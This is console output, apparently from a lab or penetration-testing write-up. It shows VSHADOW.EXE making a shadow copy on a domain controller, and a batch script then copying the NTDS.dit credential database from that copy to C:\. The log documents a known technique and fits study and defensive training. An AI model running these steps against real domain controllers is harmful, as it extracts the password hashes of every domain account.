 - Original Volume name: \\?\Volume{ec5fe19d-d93a-11e6-bdb8-806e6f6e6963}\ [C:\]
- Creation Time: 2017/5/21 11:53:28
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy7
- Originating machine: 2008R2DC.rootkit.org
- Service machine: 2008R2DC.rootkit.org
- Not Exposed
- Provider id: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  Auto_Release Differential
Generating the SETVAR script (GeneratedVarsTempScript.cmd) ...
- Executing command 'C:\shadow_copy.bat' ...
-----------------------------------------------------
C:\>setlocal
C:\>if NOT "C:\shadow_copy.bat" == "" goto :IS_CALLBACK
C:\>setlocal
...Obtaining the shadow copy device name...
C:\>call GeneratedVarsTempScript.cmd
[This script is generated by VSHADOW.EXE for the shadow set {43b583bb-c79a-4d21-b18e-e83634283a81}]
C:\>SET SHADOW_SET_ID={43b583bb-c79a-4d21-b18e-e83634283a81}
C:\>SET SHADOW_ID_1={29a8c01b-22e0-48d4-870b-fad34131b926}
C:\>SET SHADOW_DEVICE_1=\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy7
...Copying from the shadow copy to the destination path...
C:\>copy "\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy7\\windows\ntds\ntds.dit" C:\
已复制         1 个文件。
-----------------------------------------------------
- Mark all writers as succesfully backed up...
Completing the backup (BackupComplete) ...
(Waiting for the asynchronous operation to finish...)